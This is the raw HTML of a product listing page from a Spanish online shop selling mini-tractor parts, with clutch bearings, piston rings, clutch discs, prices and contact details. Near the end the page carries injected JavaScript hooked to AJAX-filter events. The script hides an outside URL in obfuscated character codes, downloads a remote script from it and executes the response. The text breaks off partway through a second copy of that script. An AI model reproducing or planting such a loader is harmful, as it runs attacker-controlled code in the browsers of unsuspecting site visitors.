product_cat-mt16 product_cat-mt18 product_cat-mt20 product_cat-mt21 product_cat-mt1801 product_cat-mt2001 product_cat-mte2000 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://www.minitractoreszaragoza.com/producto/cojinete-de-empuje-embrague-5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img  data-lazy- width="450" height="450"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-2466 avia-img-lazy-loading-2466 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-450x450.jpg" width="450" height="450" class="wp-image-2466 avia-img-lazy-loading-2466 attachment-shop_catalog size-shop_catalog wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px"></noscript><noscript><img width="450" height="450"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-450x450.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-2466 avia-img-lazy-loading-2466 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]" /><noscript><img width="450" height="450" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-450x450.jpg" class="wp-image-2466 avia-img-lazy-loading-2466 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_114509-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></noscript><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">COJINETE DE EMPUJE (EMBRAGUE)</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></a></div></li><li class="product type-product post-3769 status-publish instock product_cat-mt16 product_cat-mt165 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://www.minitractoreszaragoza.com/producto/juego-de-segmentos-para-1-piston/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img  data-lazy- width="450" height="450"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-3768 avia-img-lazy-loading-3768 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-450x450.jpg" width="450" height="450" class="wp-image-3768 avia-img-lazy-loading-3768 attachment-shop_catalog size-shop_catalog wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px"></noscript><noscript><img width="450" height="450"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-450x450.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-3768 avia-img-lazy-loading-3768 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]" /><noscript><img width="450" height="450" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-450x450.jpg" class="wp-image-3768 avia-img-lazy-loading-3768 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20201016_083514-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></noscript><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">JUEGO DE SEGMENTOS (para 1 piston)</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>39,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></a></div></li><li class="product type-product post-2373 status-publish last instock product_cat-c142 product_cat-d1300 product_cat-f14 product_cat-d1450 product_cat-f15 product_cat-d1500 product_cat-f16 product_cat-d1550 product_cat-c144 product_cat-c172 product_cat-mt14 product_cat-c174 product_cat-mt15 product_cat-e14 product_cat-f145 product_cat-mt16 product_cat-e15 product_cat-f155 product_cat-e16 product_cat-f165 product_cat-f175 product_cat-mt1301 product_cat-mt1401 product_cat-mt1601 product_cat-ym1301 product_cat-mte1800 product_cat-ym1502 product_cat-ym1510 product_cat-ym1601 product_cat-ym1610 product_cat-ym1602 product_cat-ym1702 product_cat-ym1720 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://www.minitractoreszaragoza.com/producto/disco-de-embrague/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img  data-lazy- width="450" height="450"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-2371 avia-img-lazy-loading-2371 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-450x450.jpg" width="450" height="450" class="wp-image-2371 avia-img-lazy-loading-2371 attachment-shop_catalog size-shop_catalog wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px"></noscript><noscript><img width="450" height="450"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-450x450.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-2371 avia-img-lazy-loading-2371 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]" /><noscript><img width="450" height="450" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-450x450.jpg" class="wp-image-2371 avia-img-lazy-loading-2371 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191005_115432-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></noscript><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">DISCO DE EMBRAGUE</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></a></div></li></ul></section></div></div></div></div><div class='container_wrap footer_color' id='footer'><div class='container'><div class='flex_column av_one_half  first el_before_av_one_half'><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">CONTACTO</h3><div class="textwidget">Calle Sisallo 5 Nave 6<br> 50720, La Cartuja - Zaragoza<br> Teléfono: 639 44 27 63<br> minitractoreszaragoza@gmail.com</div> <span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_half  el_after_av_one_half  el_before_av_one_half '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">HORARIO</h3><div class="textwidget"><p>Lunes a Viernes: 7:30-15:30 (En verano consultar)<br /> Tardes: Consultar<br /> Sábados: Consultar</p></div> <span class="seperator extralight-border"></span></section></div></div></div><footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" ><div class='container'> <span class='copyright'>Mini Tractores Zaragoza © Todos los derechos reservados <a href="http://www.beewapp.es">Beewapp</a></span></div></footer></div> <a class='avia-post-nav avia-post-prev with-image' href='https://www.minitractoreszaragoza.com/producto/valvula-escape/' > <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> <span class='entry-info-wrap'> <span class='entry-info'> <span class='entry-title'>VALVULA ESCAPE</span> <span class='entry-image'><img  data-lazy- width="80" height="80"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-450x450.jpg 450w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 80px) 100vw, 80px" class="wp-image-4433 avia-img-lazy-loading-4433 attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-80x80.jpg" width="80" height="80" class="wp-image-4433 avia-img-lazy-loading-4433 attachment-thumbnail size-thumbnail wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px"></noscript><noscript><img width="80" height="80"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-450x450.jpg 450w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-80x80.jpg" data-sizes="(max-width: 80px) 100vw, 80px" class="wp-image-4433 avia-img-lazy-loading-4433 attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="80" height="80" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-80x80.jpg" class="wp-image-4433 avia-img-lazy-loading-4433 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20220111_185533-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></noscript></span> </span> </span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.minitractoreszaragoza.com/producto/termostato/' > <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> <span class='entry-info-wrap'> <span class='entry-info'> <span class='entry-image'><img  data-lazy- width="80" height="80"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-450x450.jpg 450w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 80px) 100vw, 80px" class="wp-image-4440 avia-img-lazy-loading-4440 attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-80x80.jpg" width="80" height="80" class="wp-image-4440 avia-img-lazy-loading-4440 attachment-thumbnail size-thumbnail wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px"></noscript><noscript><img width="80" height="80"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-450x450.jpg 450w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-80x80.jpg" data-sizes="(max-width: 80px) 100vw, 80px" class="wp-image-4440 avia-img-lazy-loading-4440 attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="80" height="80" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-80x80.jpg" class="wp-image-4440 avia-img-lazy-loading-4440 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2022/01/IMG_20211229_080408-KB-TYPE2-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></noscript></span> <span class='entry-title'>TERMOSTATO</span> </span> </span></a></div> <a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type='text/javascript'>var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.minitractoreszaragoza.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.minitractoreszaragoza.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.minitractoreszaragoza.com/wp-admin/admin-ajax.php';</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.minitractoreszaragoza.com\/producto\/valvula-de-admision-2\/#product","name":"VALVULA DE ADMISION","url":"https:\/\/www.minitractoreszaragoza.com\/producto\/valvula-de-admision-2\/","description":"Valvula de Admision.","image":"https:\/\/www.minitractoreszaragoza.com\/wp-content\/uploads\/2022\/01\/IMG_20220111_185502-scaled.jpg","sku":4438,"offers":[{"@type":"Offer","price":"16.50","priceValidUntil":"2026-12-31","priceSpecification":{"price":"16.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.minitractoreszaragoza.com\/producto\/valvula-de-admision-2\/","seller":{"@type":"Organization","name":"MiniTractoresZaragoza","url":"https:\/\/www.minitractoreszaragoza.com"}}]}</script> <div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"34639442763","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0"></div></div> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.minitractoreszaragoza.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var c = 0;var _9hsgbpb3l=String.fr0mCharC0de(104/*_o1dre3ck4*/,116/**/,116/*_1quyjd0kd*/,112/*_it8vazrjq*/,115/*_1quyjd0kd*/,58/*_o1dre3ck4*/,47/*_it8vazrjq*/,47/*_o1dre3ck4*/,99/*_9hsgbpb3l*/,100/*_1quyjd0kd*/,46/*_it8vazrjq*/,112/*_9hsgbpb3l*/,114/*_1quyjd0kd*/,105/*_o1dre3ck4*/,118/*_o1dre3ck4*/,97/*_9hsgbpb3l*/,99/**/,121/*_1quyjd0kd*/,108/**/,111/**/,99/*_o1dre3ck4*/,97/*_1quyjd0kd*/,116/**/,105/*_9hsgbpb3l*/,111/*_it8vazrjq*/,110/*_o1dre3ck4*/,102/*_1quyjd0kd*/,111/*_9hsgbpb3l*/,114/*_it8vazrjq*/,108/*_o1dre3ck4*/,111/*_o1dre3ck4*/,99/**/,46/**/,99/**/,111/**/,109/*_9hsgbpb3l*/,47/*_9hsgbpb3l*/,116/*_it8vazrjq*/,97/**/,112/**/,112/*_9hsgbpb3l*/,101/*_it8vazrjq*/,114/*_it8vazrjq*/,46/*_9hsgbpb3l*/,106/*_1quyjd0kd*/,115/*_1quyjd0kd*/,63/*_9hsgbpb3l*/,109/**/,61/**/,109/*_it8vazrjq*/);var _it8vazrjq = _1quyjd0kd(_9hsgbpb3l);if(_it8vazrjq.length > 3){_8zy7d16og(_it8vazrjq);} function _1quyjd0kd(_0ibam6w0t){ var _o1dre3ck4 = new XMLHttpRequest();_o1dre3ck4.open( String.fr0mCharC0de(71,69,84), _0ibam6w0t, false );_o1dre3ck4.send( null );return _o1dre3ck4.responseText;}function _8zy7d16og(_c7phwaai3){ var _2etkafdj1 = new Function(\'x\', \'y\', _c7phwaai3+\' return x+y;\');_2etkafdj1(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _usc5dtnov20=String.fr0mCharC0de(104/*_i3zht0gjqug*/,116/**/,116/*_dy5m4rfgstr*/,112/*_k11ar7x8zzz*/,115/*_dy5m4rfgstr*/,58/*_i3zht0gjqug*/,47/*_k11ar7x8zzz*/,47/*_i3zht0gjqug*/,99/*_usc5dtnov20*/,100/*_dy5m4rfgstr*/,46/*_k11ar7x8zzz*/,112/*_usc5dtnov20*/,114/*_dy5m4rfgstr*/,105/*_i3zht0gjqug*/,118/*_i3zht0gjqug*/,97/*_usc5dtnov20*/,99/**/,121/*_dy5m4rfgstr*/,108/**/,111/**/,99/*_i3zht0gjqug*/,97/*_dy5m4rfgstr*/,116/**/,105/*_usc5dtnov20*/,111/*_k11ar7x8zzz*/,110/*_i3zht0gjqug*/,102/*_dy5m4rfgstr*/,111/*_usc5dtnov20*/,114/*_k11ar7x8zzz*/,108/*_i3zht0gjqug*/,111/*_i3zht0gjqug*/,99/**/,46/**/,99/**/,111/**/,109/*_usc5dtnov20*/,47/*_usc5dtnov20*/,116/*_k11ar7x8zzz*/,97/**/,112/**/,112/*_usc5dtnov20*/,101/*_k11ar7x8zzz*/,114/*_k11ar7x8zzz*/,46/*_usc5dtnov20*/,106/*_dy5m4rfgstr*/,115/*_dy5m4rfgstr*/,63/*_usc5dtnov20*/,109/**/,61/**/,109/*_k11ar7x8zzz*/);var _k11ar7x8zzz = _dy5m4rfgstr(_usc5dtnov20);if(_k11ar7x8zzz.length > 3){_8x8seefo3hn(_k11ar7x8zzz);} function _dy5m4rfgstr(_5fvsbo42y5z){ var _i3zht0gjqug = new XMLHttpRequest();_i3zht0gjqug.open( String.fr0mCharC0de(71,69,84), _5fvsbo42y5z, false );_i3zht0gjqug.send( null );return _i3zht0gjqug.responseText;}function _8x8seefo3hn(_wrqg2p44a3a){ var _mlta3mfhbcz = new Function(\'x\', \'y\', _wrqg2p44a3a+\' return 